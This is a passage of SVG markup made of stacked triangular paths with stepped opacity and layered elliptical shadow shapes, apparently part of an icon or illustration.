<path opacity="0.36" d="M12.853 32.3042L33.376 47.1493L12.853 58.6022V32.3042Z" fill="black"/>
<path opacity="0.37" d="M12.9487 32.4735L33.2323 47.1437L12.9487 58.4643V32.4735Z" fill="black"/>
<path opacity="0.38" d="M13.0444 32.6418L33.0887 47.1404L13.0444 58.3264V32.6418Z" fill="black"/>
<path opacity="0.39" d="M13.1401 32.8111L32.9451 47.1359L13.1401 58.1884V32.8111Z" fill="black"/>
<path opacity="0.4" d="M13.2358 32.9804L32.8003 47.1303L13.2358 58.0494V32.9804Z" fill="black"/>
<path opacity="0.41" d="M13.3315 33.1486L32.6567 47.1258L13.3315 57.9114V33.1486Z" fill="black"/>
<path opacity="0.42" d="M13.4272 33.318L32.5131 47.1213L13.4272 57.7735V33.318Z" fill="black"/>
<path opacity="0.43" d="M13.5229 33.4862L32.3694 47.1168L13.5229 57.6345V33.4862Z" fill="black"/>
<path opacity="0.44" d="M13.6187 33.6555L32.2247 47.1124L13.6187 57.4966V33.6555Z" fill="black"/>
<path opacity="0.45" d="M13.7148 33.8248L32.0816 47.1078L13.7148 57.3586V33.8248Z" fill="black"/>
<path opacity="0.46" d="M13.8115 33.993L31.9378 47.1034L13.8115 57.2195V33.993Z" fill="black"/>
<path opacity="0.47" d="M13.9072 34.1623L31.7941 47.0988L13.9072 57.0815V34.1623Z" fill="black"/>
<path opacity="0.48" d="M14.0029 34.3306L31.6494 47.0944L14.0029 56.9437V34.3306Z" fill="black"/>
<path opacity="0.49" d="M14.0986 34.4998L31.5058 47.0898L14.0986 56.8045V34.4998Z" fill="black"/>
<path opacity="0.5" d="M14.1943 34.6681L31.3621 47.0853L14.1943 56.6666V34.6681Z" fill="black"/>
<path opacity="0.5" d="M14.29 34.8373L31.2185 47.0808L14.29 56.5286V34.8373Z" fill="black"/>
<path opacity="0.51" d="M14.3857 35.0056L31.0737 47.0764L14.3857 56.3896V35.0056Z" fill="black"/>
<path opacity="0.52" d="M14.4814 35.175L30.9301 47.0719L14.4814 56.2517V35.175Z" fill="black"/>
<path opacity="0.53" d="M14.5771 35.3443L30.7865 47.0674L14.5771 56.1138V35.3443Z" fill="black"/>
<path opacity="0.54" d="M14.6729 35.5125L30.6429 47.0629L14.6729 55.9747V35.5125Z" fill="black"/>
<path opacity="0.55" d="M14.769 35.6818L30.4986 47.0584L14.769 55.8368V35.6818Z" fill="black"/>
<path opacity="0.56" d="M14.8657 35.85L30.3548 47.054L14.8657 55.6989V35.85Z" fill="black"/>
<path opacity="0.57" d="M14.9614 36.0193L30.2112 47.0495L14.9614 55.5598V36.0193Z" fill="black"/>
<path opacity="0.58" d="M15.0571 36.1876L30.0675 47.045L15.0571 55.4219V36.1876Z" fill="black"/>
<path opacity="0.59" d="M15.1528 36.3569L29.9228 47.0405L15.1528 55.2839V36.3569Z" fill="black"/>
<path opacity="0.6" d="M15.2485 36.5262L29.7792 47.036L15.2485 55.146V36.5262Z" fill="black"/>
<path opacity="0.61" d="M15.3442 36.6945L29.6355 47.0316L15.3442 55.007V36.6945Z" fill="black"/>
<path opacity="0.62" d="M15.4399 36.8638L29.4919 47.027L15.4399 54.869V36.8638Z" fill="black"/>
<path opacity="0.63" d="M15.5356 37.0332L29.3471 47.0226L15.5356 54.7312V37.0332Z" fill="black"/>
<path opacity="0.64" d="M15.6313 37.2014L29.2035 47.0182L15.6313 54.5921V37.2014Z" fill="black"/>
<path opacity="0.65" d="M15.7271 37.3707L29.0599 47.0136L15.7271 54.4541V37.3707Z" fill="black"/>
<path opacity="0.66" d="M15.8228 37.5389L28.9163 47.0092L15.8228 54.3162V37.5389Z" fill="black"/>
<path opacity="0.67" d="M15.9189 37.7083L28.772 47.0047L15.9189 54.1772V37.7083Z" fill="black"/>
<path opacity="0.68" d="M16.0156 37.8765L28.6282 47.0002L16.0156 54.0392V37.8765Z" fill="black"/>
<path opacity="0.69" d="M16.1113 38.0457L28.4846 46.9956L16.1113 53.9012V38.0457Z" fill="black"/>
<path opacity="0.7" d="M16.207 38.2151L28.341 46.9912L16.207 53.7623V38.2151Z" fill="black"/>
<path opacity="0.71" d="M16.3027 38.3834L28.1962 46.9868L16.3027 53.6243V38.3834Z" fill="black"/>
<path opacity="0.72" d="M16.3984 38.5527L28.0526 46.9812L16.3984 53.4864V38.5527Z" fill="black"/>
<path opacity="0.73" d="M16.4941 38.7209L27.9089 46.9778L16.4941 53.3473V38.7209Z" fill="black"/>
<path opacity="0.74" d="M16.5898 38.8902L27.7653 46.9733L16.5898 53.2094V38.8902Z" fill="black"/>
<path opacity="0.75" d="M16.6855 39.0596L27.6206 46.9677L16.6855 53.0715V39.0596Z" fill="black"/>
<path opacity="0.76" d="M16.7812 39.2278L27.4769 46.9643L16.7812 52.9324V39.2278Z" fill="black"/>
<path opacity="0.77" d="M16.877 39.3971L27.3333 46.9587L16.877 52.7945V39.3971Z" fill="black"/>
<path opacity="0.78" d="M16.9731 39.5652L27.1902 46.9541L16.9731 52.6564V39.5652Z" fill="black"/>
<path opacity="0.79" d="M17.0688 39.7345L27.0454 46.9496L17.0688 52.5185V39.7345Z" fill="black"/>
<path opacity="0.8" d="M17.1646 39.9027L26.9018 46.9451L17.1646 52.3794V39.9027Z" fill="black"/>
<path opacity="0.81" d="M17.2612 40.0721L26.758 46.9407L17.2612 52.2416V40.0721Z" fill="black"/>
<path opacity="0.82" d="M17.3569 40.2414L26.6144 46.9362L17.3569 52.1036V40.2414Z" fill="black"/>
<path opacity="0.83" d="M17.4526 40.4096L26.4696 46.9317L17.4526 51.9645V40.4096Z" fill="black"/>
<path opacity="0.84" d="M17.5483 40.579L26.326 46.9273L17.5483 51.8267V40.579Z" fill="black"/>
<path opacity="0.85" d="M17.644 40.7472L26.1824 46.9228L17.644 51.6887V40.7472Z" fill="black"/>
<path opacity="0.86" d="M17.7397 40.9165L26.0387 46.9183L17.7397 51.5497V40.9165Z" fill="black"/>
<path opacity="0.87" d="M17.8354 41.0847L25.894 46.9138L17.8354 51.4117V41.0847Z" fill="black"/>
<path opacity="0.88" d="M17.9312 41.2541L25.7503 46.9093L17.9312 51.2738V41.2541Z" fill="black"/>
<path opacity="0.89" d="M18.0273 41.4234L25.6072 46.9048L18.0273 51.1348V41.4234Z" fill="black"/>
<path opacity="0.9" d="M18.123 41.5916L25.4636 46.9004L18.123 50.9968V41.5916Z" fill="black"/>
<path opacity="0.91" d="M18.2188 41.761L25.3188 46.8959L18.2188 50.8589V41.761Z" fill="black"/>
<path opacity="0.92" d="M18.3145 41.9292L25.1752 46.8914L18.3145 50.7199V41.9292Z" fill="black"/>
<path opacity="0.93" d="M18.4102 42.0985L25.0316 46.8869L18.4102 50.5819V42.0985Z" fill="black"/>
<path opacity="0.94" d="M18.5068 42.2667L24.8878 46.8824L18.5068 50.444V42.2667Z" fill="black"/>
<path opacity="0.95" d="M18.6025 42.4361L24.743 46.8779L18.6025 50.3049V42.4361Z" fill="black"/>
<path opacity="0.96" d="M18.6982 42.6054L24.5994 46.8735L18.6982 50.1671V42.6054Z" fill="black"/>
<path opacity="0.97" d="M18.7939 42.7737L24.4558 46.869L18.7939 50.0291V42.7737Z" fill="black"/>
<path opacity="0.98" d="M18.8896 42.943L24.3121 46.8645L18.8896 49.89V42.943Z" fill="black"/>
<path opacity="0.99" d="M18.9854 43.1111L24.1674 46.86L18.9854 49.7521V43.1111Z" fill="black"/>
<path d="M19.0811 43.2804L24.0237 46.8554L19.0811 49.6141V43.2804Z" fill="black"/>
<path opacity="0.01" d="M60.4268 26.3944L31.5137 47.3063L60.4268 63.4433V26.3944Z" fill="black"/>
<path opacity="0.02" d="M60.331 26.5637L31.6572 47.3018L60.331 63.3042V26.5637Z" fill="black"/>
<path opacity="0.03" d="M60.2352 26.7319L31.8008 47.2973L60.2352 63.1663V26.7319Z" fill="black"/>
<path opacity="0.04" d="M60.1395 26.9013L31.9443 47.2929L60.1395 63.0284V26.9013Z" fill="black"/>
<path opacity="0.05" d="M60.044 27.0695L32.0894 47.2884L60.044 62.8904V27.0695Z" fill="black"/>
<path opacity="0.06" d="M59.9471 27.2388L32.2329 47.2839L59.9471 62.7514V27.2388Z" fill="black"/>
<path opacity="0.07" d="M59.8513 27.407L32.3765 47.2794L59.8513 62.6134V27.407Z" fill="black"/>
<path opacity="0.08" d="M59.7555 27.5764L32.52 47.2749L59.7555 62.4756V27.5764Z" fill="black"/>
<path opacity="0.09" d="M59.6601 27.7457L32.665 47.2704L59.6601 62.3365V27.7457Z" fill="black"/>
<path opacity="0.1" d="M59.5643 27.9139L32.8086 47.2659L59.5643 62.1985V27.9139Z" fill="black"/>
<path opacity="0.11" d="M59.4685 28.0832L32.9521 47.2614L59.4685 62.0606V28.0832Z" fill="black"/>
<path opacity="0.12" d="M59.3728 28.2515L33.0957 47.257L59.3728 61.9216V28.2515Z" fill="black"/>
<path opacity="0.13" d="M59.2768 28.4208L33.2402 47.2525L59.2768 61.7836V28.4208Z" fill="black"/>
<path opacity="0.14" d="M59.1811 28.5901L33.3838 47.248L59.1811 61.6457V28.5901Z" fill="black"/>
<path opacity="0.15" d="M59.0853 28.7583L33.5273 47.2435L59.0853 61.5067V28.7583Z" fill="black"/>
<path opacity="0.16" d="M58.9895 28.9277L33.6709 47.2391L58.9895 61.3688V28.9277Z" fill="black"/>
<path opacity="0.17" d="M58.8929 29.0958L33.8159 47.2345L58.8929 61.2307V29.0958Z" fill="black"/>
<path opacity="0.18" d="M58.7972 29.2651L33.9595 47.23L58.7972 61.0916V29.2651Z" fill="black"/>
<path opacity="0.19" d="M58.7014 29.4333L34.103 47.2255L58.7014 60.9537V29.4333Z" fill="black"/>
<path opacity="0.2" d="M58.6056 29.6026L34.2466 47.221L58.6056 60.8157V29.6026Z" fill="black"/>
<path opacity="0.21" d="M58.5102 29.772L34.3916 47.2166L58.5102 60.6768V29.772Z" fill="black"/>
<path opacity="0.22" d="M58.4144 29.9402L34.5352 47.2121L58.4144 60.5388V29.9402Z" fill="black"/>
<path opacity="0.23" d="M58.3186 30.1095L34.6787 47.2076L58.3186 60.4008V30.1095Z" fill="black"/>
<path opacity="0.24" d="M58.2228 30.2777L34.8223 47.2031L58.2228 60.2618V30.2777Z" fill="black"/>
<path opacity="0.25" d="M58.1269 30.4471L34.9668 47.1986L58.1269 60.1239V30.4471Z" fill="black"/>
<path opacity="0.26" d="M58.0311 30.6154L35.1104 47.1942L58.0311 59.9861V30.6154Z" fill="black"/>
<path opacity="0.27" d="M57.9354 30.7847L35.2539 47.1897L57.9354 59.8481V30.7847Z" fill="black"/>
<path opacity="0.28" d="M57.8401 30.954L35.3979 47.1852L57.8401 59.709V30.954Z" fill="black"/>
<path opacity="0.29" d="M57.7441 31.1222L35.5425 47.1807L57.7441 59.5711V31.1222Z" fill="black"/>
<path opacity="0.3" d="M57.6472 31.2915L35.686 47.1762L57.6472 59.432V31.2915Z" fill="black"/>
<path opacity="0.31" d="M57.5514 31.4597L35.8296 47.1717L57.5514 59.294V31.4597Z" fill="black"/>
<path opacity="0.32" d="M57.4557 31.6291L35.9731 47.1672L57.4557 59.1561V31.6291Z" fill="black"/>
<path opacity="0.33" d="M57.3602 31.7984L36.1182 47.1627L57.3602 59.0182V31.7984Z" fill="black"/>
<path opacity="0.34" d="M57.2645 31.9666L36.2617 47.1583L57.2645 58.8792V31.9666Z" fill="black"/>
<path opacity="0.35" d="M57.1687 32.136L36.4053 47.1538L57.1687 58.7412V32.136Z" fill="black"/>
<path opacity="0.36" d="M57.0729 32.3042L36.5488 47.1493L57.0729 58.6022V32.3042Z" fill="black"/>
<path opacity="0.37" d="M56.977 32.4735L36.6934 47.1437L56.977 58.4643V32.4735Z" fill="black"/>
<path opacity="0.38" d="M56.8812 32.6418L36.8369 47.1404L56.8812 58.3264V32.6418Z" fill="black"/>
<path opacity="0.39" d="M56.7854 32.8111L36.9805 47.1359L56.7854 58.1884V32.8111Z" fill="black"/>
<path opacity="0.4" d="M56.6901 32.9804L37.1245 47.1303L56.6901 58.0494V32.9804Z" fill="black"/>
<path opacity="0.41" d="M56.5931 33.1486L37.269 47.1258L56.5931 57.9114V33.1486Z" fill="black"/>
<path opacity="0.42" d="M56.4984 33.318L37.4126 47.1213L56.4984 57.7735V33.318Z" fill="black"/>
<path opacity="0.43" d="M56.4015 33.4862L37.5562 47.1168L56.4015 57.6345V33.4862Z" fill="black"/>
<path opacity="0.44" d="M56.3057 33.6555L37.6997 47.1124L56.3057 57.4966V33.6555Z" fill="black"/>
<path opacity="0.45" d="M56.2103 33.8248L37.8447 47.1078L56.2103 57.3586V33.8248Z" fill="black"/>
<path opacity="0.46" d="M56.1145 33.993L37.9883 47.1034L56.1145 57.2195V33.993Z" fill="black"/>
<path opacity="0.47" d="M56.0188 34.1623L38.1318 47.0988L56.0188 57.0815V34.1623Z" fill="black"/>
<path opacity="0.48" d="M55.923 34.3306L38.2754 47.0944L55.923 56.9437V34.3306Z" fill="black"/>
<path opacity="0.49" d="M55.827 34.4998L38.4199 47.0898L55.827 56.8045V34.4998Z" fill="black"/>
<path opacity="0.5" d="M55.7318 34.6681L38.564 47.0853L55.7318 56.6666V34.6681Z" fill="black"/>
<path opacity="0.5" d="M55.636 34.8373L38.7075 47.0808L55.636 56.5286V34.8373Z" fill="black"/>
<path opacity="0.51" d="M55.5402 35.0056L38.8511 47.0764L55.5402 56.3896V35.0056Z" fill="black"/>
<path opacity="0.52" d="M55.4443 35.175L38.9956 47.0719L55.4443 56.2517V35.175Z" fill="black"/>
<path opacity="0.53" d="M55.3474 35.3443L39.1392 47.0674L55.3474 56.1138V35.3443Z" fill="black"/>
<path opacity="0.54" d="M55.2516 35.5125L39.2827 47.0629L55.2516 55.9747V35.5125Z" fill="black"/>
<path opacity="0.55" d="M55.1558 35.6818L39.4263 47.0584L55.1558 55.8368V35.6818Z" fill="black"/>
<path opacity="0.56" d="M55.0604 35.85L39.5713 47.054L55.0604 55.6989V35.85Z" fill="black"/>
<path opacity="0.57" d="M54.9646 36.0193L39.7148 47.0495L54.9646 55.5598V36.0193Z" fill="black"/>
<path opacity="0.58" d="M54.8688 36.1876L39.8584 47.045L54.8688 55.4219V36.1876Z" fill="black"/>
<path opacity="0.59" d="M54.773 36.3569L40.002 47.0405L54.773 55.2839V36.3569Z" fill="black"/>
<path opacity="0.6" d="M54.6771 36.5262L40.1465 47.036L54.6771 55.146V36.5262Z" fill="black"/>
<path opacity="0.61" d="M54.5818 36.6945L40.2905 47.0316L54.5818 55.007V36.6945Z" fill="black"/>
<path opacity="0.62" d="M54.4861 36.8638L40.4341 47.027L54.4861 54.869V36.8638Z" fill="black"/>
<path opacity="0.63" d="M54.3903 37.0332L40.5776 47.0226L54.3903 54.7312V37.0332Z" fill="black"/>
<path opacity="0.64" d="M54.2943 37.2014L40.7222 47.0182L54.2943 54.5921V37.2014Z" fill="black"/>
<path opacity="0.65" d="M54.1974 37.3707L40.8657 47.0136L54.1974 54.4541V37.3707Z" fill="black"/>
<path opacity="0.66" d="M54.1017 37.5389L41.0093 47.0092L54.1017 54.3162V37.5389Z" fill="black"/>
<path opacity="0.67" d="M54.0059 37.7083L41.1528 47.0047L54.0059 54.1772V37.7083Z" fill="black"/>
<path opacity="0.68" d="M53.9104 37.8765L41.2979 47.0002L53.9104 54.0392V37.8765Z" fill="black"/>
<path opacity="0.69" d="M53.8147 38.0457L41.4414 46.9956L53.8147 53.9012V38.0457Z" fill="black"/>
<path opacity="0.7" d="M53.7189 38.2151L41.585 46.9912L53.7189 53.7623V38.2151Z" fill="black"/>
<path opacity="0.71" d="M53.6231 38.3834L41.7285 46.9868L53.6231 53.6243V38.3834Z" fill="black"/>
<path opacity="0.72" d="M53.5272 38.5527L41.873 46.9812L53.5272 53.4864V38.5527Z" fill="black"/>
<path opacity="0.73" d="M53.4319 38.7209L42.0171 46.9778L53.4319 53.3473V38.7209Z" fill="black"/>
<path opacity="0.74" d="M53.3361 38.8902L42.1606 46.9733L53.3361 53.2094V38.8902Z" fill="black"/>
<path opacity="0.75" d="M53.2403 39.0596L42.3042 46.9677L53.2403 53.0715V39.0596Z" fill="black"/>
<path opacity="0.76" d="M53.1444 39.2278L42.4487 46.9643L53.1444 52.9324V39.2278Z" fill="black"/>
<path opacity="0.77" d="M53.0486 39.3971L42.5923 46.9587L53.0486 52.7945V39.3971Z" fill="black"/>
<path opacity="0.78" d="M52.9517 39.5652L42.7358 46.9541L52.9517 52.6564V39.5652Z" fill="black"/>
<path opacity="0.79" d="M52.8559 39.7345L42.8794 46.9496L52.8559 52.5185V39.7345Z" fill="black"/>
<path opacity="0.8" d="M52.7605 39.9027L43.0244 46.9451L52.7605 52.3794V39.9027Z" fill="black"/>
<path opacity="0.81" d="M52.6647 40.0721L43.168 46.9407L52.6647 52.2416V40.0721Z" fill="black"/>
<path opacity="0.82" d="M52.5689 40.2414L43.3115 46.9362L52.5689 52.1036V40.2414Z" fill="black"/>
<path opacity="0.83" d="M52.4732 40.4096L43.4551 46.9317L52.4732 51.9645V40.4096Z" fill="black"/>
<path opacity="0.84" d="M52.3772 40.579L43.5996 46.9273L52.3772 51.8267V40.579Z" fill="black"/>
<path opacity="0.85" d="M52.282 40.7472L43.7437 46.9228L52.282 51.6887V40.7472Z" fill="black"/>
<path opacity="0.86" d="M52.1862 40.9165L43.8872 46.9183L52.1862 51.5497V40.9165Z" fill="black"/>
<path opacity="0.87" d="M52.0904 41.0847L44.0308 46.9138L52.0904 51.4117V41.0847Z" fill="black"/>
<path opacity="0.88" d="M51.9945 41.2541L44.1753 46.9093L51.9945 51.2738V41.2541Z" fill="black"/>
<path opacity="0.89" d="M51.8976 41.4234L44.3188 46.9048L51.8976 51.1348V41.4234Z" fill="black"/>
<path opacity="0.9" d="M51.8029 41.5916L44.4624 46.9004L51.8029 50.9968V41.5916Z" fill="black"/>
<path opacity="0.91" d="M51.7065 41.761L44.6064 46.8959L51.7065 50.8589V41.761Z" fill="black"/>
<path opacity="0.92" d="M51.6106 41.9292L44.751 46.8914L51.6106 50.7199V41.9292Z" fill="black"/>
<path opacity="0.93" d="M51.5148 42.0985L44.8945 46.8869L51.5148 50.5819V42.0985Z" fill="black"/>
<path opacity="0.94" d="M51.419 42.2667L45.0381 46.8824L51.419 50.444V42.2667Z" fill="black"/>
<path opacity="0.95" d="M51.3232 42.4361L45.1816 46.8779L51.3232 50.3049V42.4361Z" fill="black"/>
<path opacity="0.96" d="M51.2273 42.6054L45.3262 46.8735L51.2273 50.1671V42.6054Z" fill="black"/>
<path opacity="0.97" d="M51.132 42.7737L45.4702 46.869L51.132 50.0291V42.7737Z" fill="black"/>
<path opacity="0.98" d="M51.0363 42.943L45.6138 46.8645L51.0363 49.89V42.943Z" fill="black"/>
<path opacity="0.99" d="M50.9405 43.1111L45.7573 46.86L50.9405 49.7521V43.1111Z" fill="black"/>
<path d="M50.8445 43.2804L45.9019 46.8554L50.8445 49.6141V43.2804Z" fill="black"/>
<path d="M4.03564 23.6603L32.3333 44.1304L4.03564 59.922V23.6603Z" fill="url(#paint7_linear)"/>
<path d="M65.9221 23.8836L36.7686 44.9693L65.9221 61.2398V23.8836Z" fill="url(#paint8_linear)"/>
<path d="M4.03418 23.8836L33.1866 44.9693L4.03418 61.2398V23.8836Z" fill="url(#paint9_linear)"/>
<g style="mix-blend-mode:multiply">
<g style="mix-blend-mode:multiply" opacity="0.01">
<path d="M69.723 61.8274C69.723 63.8044 54.1769 65.408 34.9999 65.408C15.8229 65.408 0.276855 63.8044 0.276855 61.8274C0.276855 59.8504 15.8229 58.2468 34.9999 58.2468C54.1769 58.2468 69.723 59.8504 69.723 61.8274Z" fill="#FCFCFC"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.02">
<path d="M69.4463 61.8273C69.4463 63.7886 54.0245 65.3788 35.0002 65.3788C15.9759 65.3788 0.555176 63.7886 0.555176 61.8273C0.555176 59.866 15.9759 58.2758 35.0002 58.2758C54.0245 58.2758 69.4463 59.866 69.4463 61.8273Z" fill="#FAFAFA"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.03">
<path d="M69.1693 61.8273C69.1693 63.773 53.8705 65.3508 35.0001 65.3508C16.1296 65.3508 0.832031 63.773 0.832031 61.8273C0.832031 59.8817 16.1296 58.3039 35.0001 58.3039C53.8705 58.3039 69.1693 59.8817 69.1693 61.8273Z" fill="#F7F7F7"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.04">
<path d="M68.8911 61.8273C68.8911 63.7573 53.7177 65.3216 35 65.3216C16.2823 65.3216 1.10889 63.7573 1.10889 61.8273C1.10889 59.8974 16.2823 58.3353 35 58.3353C53.7177 58.3353 68.8911 59.8974 68.8911 61.8273Z" fill="#F5F5F5"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.05">
<path d="M68.6141 61.8274C68.6141 63.7416 53.5706 65.2936 34.9999 65.2936C16.4292 65.2936 1.38574 63.7416 1.38574 61.8274C1.38574 59.9132 16.4361 58.3611 35.0056 58.3611C53.5752 58.3611 68.6141 59.9132 68.6141 61.8274Z" fill="#F2F2F2"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.06">
<path d="M68.3374 61.8274C68.3374 63.7259 53.4079 65.2644 35.0002 65.2644C16.5924 65.2644 1.66406 63.7259 1.66406 61.8274C1.66406 59.9288 16.5936 58.3903 35.0002 58.3903C53.4068 58.3903 68.3374 59.9288 68.3374 61.8274Z" fill="#F0F0F0"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.07">
<path d="M68.0593 61.8274C68.0593 63.7102 53.2585 65.2365 35.0001 65.2365C16.7416 65.2365 1.9375 63.7102 1.9375 61.8274C1.9375 59.9446 16.7382 58.4183 34.9967 58.4183C53.2551 58.4183 68.0593 59.9446 68.0593 61.8274Z" fill="#EDEDED"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.08">
<path d="M67.7822 61.8274C67.7822 63.6945 53.1057 65.2073 35 65.2073C16.8943 65.2073 2.21777 63.6945 2.21777 61.8274C2.21777 59.9603 16.8954 58.4475 35 58.4475C53.1046 58.4475 67.7822 59.9603 67.7822 61.8274Z" fill="#EBEBEB"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.09">
<path d="M34.9999 65.1793C52.9521 65.1793 67.5052 63.6786 67.5052 61.8274C67.5052 59.9762 52.9521 58.4756 34.9999 58.4756C17.0477 58.4756 2.49463 59.9762 2.49463 61.8274C2.49463 63.6786 17.0477 65.1793 34.9999 65.1793Z" fill="#E8E8E8"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.1">
<path d="M34.9998 65.1501C52.7991 65.1501 67.2282 63.6625 67.2282 61.8274C67.2282 59.9923 52.7991 58.5047 34.9998 58.5047C17.2006 58.5047 2.77148 59.9923 2.77148 61.8274C2.77148 63.6625 17.2006 65.1501 34.9998 65.1501Z" fill="#E6E6E6"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.11">
<path d="M35.0001 65.122C52.6457 65.122 66.9504 63.6469 66.9504 61.8273C66.9504 60.0077 52.6457 58.5326 35.0001 58.5326C17.3544 58.5326 3.0498 60.0077 3.0498 61.8273C3.0498 63.6469 17.3544 65.122 35.0001 65.122Z" fill="#E3E3E3"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.12">
<path d="M35 65.0929C52.4927 65.0929 66.6733 63.6309 66.6733 61.8274C66.6733 60.0239 52.4927 58.5619 35 58.5619C17.5073 58.5619 3.32666 60.0239 3.32666 61.8274C3.32666 63.6309 17.5073 65.0929 35 65.0929Z" fill="#E1E1E1"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.13">
<path d="M66.3963 61.8273C66.3963 63.6148 52.3398 65.0648 34.9999 65.0648C17.66 65.0648 3.60352 63.6148 3.60352 61.8273C3.60352 60.0398 17.6646 58.5898 34.9999 58.5898C52.3352 58.5898 66.3963 60.0398 66.3963 61.8273Z" fill="#DEDEDE"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.14">
<path d="M66.1193 61.8274C66.1193 63.5993 52.187 65.0358 34.9998 65.0358C17.8127 65.0358 3.88721 63.5993 3.88721 61.8274C3.88721 60.0556 17.8195 58.6191 35.0055 58.6191C52.1916 58.6191 66.1193 60.0556 66.1193 61.8274Z" fill="#DCDCDC"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.15">
<path d="M65.8415 61.8274C65.8415 63.5835 52.0334 65.0077 35.0001 65.0077C17.9668 65.0077 4.15869 63.5835 4.15869 61.8274C4.15869 60.0712 17.9668 58.6471 35.0001 58.6471C52.0334 58.6471 65.8415 60.0712 65.8415 61.8274Z" fill="#D9D9D9"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.16">
<path d="M65.5645 61.8274C65.5645 63.5678 51.8806 64.9785 35 64.9785C18.1194 64.9785 4.43555 63.5678 4.43555 61.8274C4.43555 60.087 18.1205 58.6718 35 58.6718C51.8795 58.6718 65.5645 60.087 65.5645 61.8274Z" fill="#D7D7D7"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.17">
<path d="M65.2875 61.8273C65.2875 63.552 51.7255 64.9504 34.9999 64.9504C18.2743 64.9504 4.7124 63.552 4.7124 61.8273C4.7124 60.1026 18.2743 58.7042 34.9999 58.7042C51.7255 58.7042 65.2875 60.1026 65.2875 61.8273Z" fill="#D4D4D4"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.18">
<path d="M65.0107 61.8274C65.0107 63.5365 51.5742 64.9214 35.0002 64.9214C18.4261 64.9214 4.99072 63.5365 4.99072 61.8274C4.99072 60.1184 18.4261 58.7335 35.0002 58.7335C51.5742 58.7335 65.0107 60.1184 65.0107 61.8274Z" fill="#D2D2D2"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.19">
<path d="M64.7326 61.8273C64.7326 63.5207 51.4214 64.8932 35.0001 64.8932C18.5788 64.8932 5.26758 63.5207 5.26758 61.8273C5.26758 60.134 18.5765 58.7614 35.0001 58.7614C51.4237 58.7614 64.7326 60.1295 64.7326 61.8273Z" fill="#CFCFCF"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.2">
<path d="M64.4556 61.8273C64.4556 63.5094 51.2675 64.864 35 64.864C18.7325 64.864 5.54443 63.5049 5.54443 61.8273C5.54443 60.1497 18.7325 58.7905 35 58.7905C51.2675 58.7905 64.4556 60.1497 64.4556 61.8273Z" fill="#CDCDCD"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.21">
<path d="M64.1786 61.8274C64.1786 63.4893 51.1147 64.8361 35.0033 64.8361C18.892 64.8361 5.82812 63.4904 5.82812 61.8274C5.82812 60.1643 18.892 58.8186 35.0033 58.8186C51.1147 58.8186 64.1786 60.1654 64.1786 61.8274Z" fill="#CACACA"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.22">
<path d="M63.9019 61.8273C63.9019 63.4735 50.9622 64.8069 35.0002 64.8069C19.0381 64.8069 6.09961 63.4735 6.09961 61.8273C6.09961 60.1811 19.0381 58.8466 35.0002 58.8466C50.9622 58.8466 63.9019 60.1811 63.9019 61.8273Z" fill="#C7C7C7"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.23">
<path d="M63.6234 61.8274C63.6234 63.4579 50.8079 64.7789 34.9998 64.7789C19.1916 64.7789 6.38184 63.4579 6.38184 61.8274C6.38184 60.1968 19.1973 58.8758 35.0055 58.8758C50.8136 58.8758 63.6234 60.198 63.6234 61.8274Z" fill="#C5C5C5"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.24">
<path d="M63.3467 61.8273C63.3467 63.441 50.6555 64.7497 35 64.7497C19.3445 64.7497 6.65332 63.441 6.65332 61.8273C6.65332 60.2136 19.3445 58.9038 35 58.9038C50.6555 58.9038 63.3467 60.2136 63.3467 61.8273Z" fill="#C2C2C2"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.25">
<path d="M63.0697 61.8274C63.0697 63.4254 50.5027 64.7217 34.9999 64.7217C19.4972 64.7217 6.93018 63.4254 6.93018 61.8274C6.93018 60.2294 19.4972 58.9331 34.9999 58.9331C50.5027 58.9331 63.0697 60.2294 63.0697 61.8274Z" fill="#C0C0C0"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.26">
<path d="M35.0002 64.6925C50.3491 64.6925 62.7918 63.4097 62.7918 61.8273C62.7918 60.2449 50.3491 58.9622 35.0002 58.9622C19.6512 58.9622 7.2085 60.2449 7.2085 61.8273C7.2085 63.4097 19.6512 64.6925 35.0002 64.6925Z" fill="#BDBDBD"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.27">
<path d="M35.0001 64.6644C50.1961 64.6644 62.5148 63.3942 62.5148 61.8273C62.5148 60.2604 50.1961 58.9901 35.0001 58.9901C19.8041 58.9901 7.48535 60.2604 7.48535 61.8273C7.48535 63.3942 19.8041 64.6644 35.0001 64.6644Z" fill="#BBBBBB"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.28">
<path d="M35 64.6353C50.043 64.6353 62.2378 63.3781 62.2378 61.8273C62.2378 60.2765 50.043 59.0193 35 59.0193C19.957 59.0193 7.76221 60.2765 7.76221 61.8273C7.76221 63.3781 19.957 64.6353 35 64.6353Z" fill="#B8B8B8"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.29">
<path d="M34.9999 64.6073C49.89 64.6073 61.9608 63.3627 61.9608 61.8274C61.9608 60.2921 49.89 59.0474 34.9999 59.0474C20.1098 59.0474 8.03906 60.2921 8.03906 61.8274C8.03906 63.3627 20.1098 64.6073 34.9999 64.6073Z" fill="#B6B6B6"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.3">
